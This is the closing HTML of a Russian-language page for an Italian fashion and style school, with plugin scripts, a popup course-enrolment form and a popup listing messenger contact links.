<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"daefed014a","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696d8518120a7" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696d8518120a7"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696d8518120e1" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696d8518120e1"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696d8518120f4" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696d8518120f4" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696d851812170" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696d851812170"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/268962605.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="268962605" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/category/a%D1%81%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D1%86%D0%B8%D1%8F-%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2/%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="a2d7d5da5f">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/category/a%D1%81%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D1%86%D0%B8%D1%8F-%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2/%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="73eb8b6e4a">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>
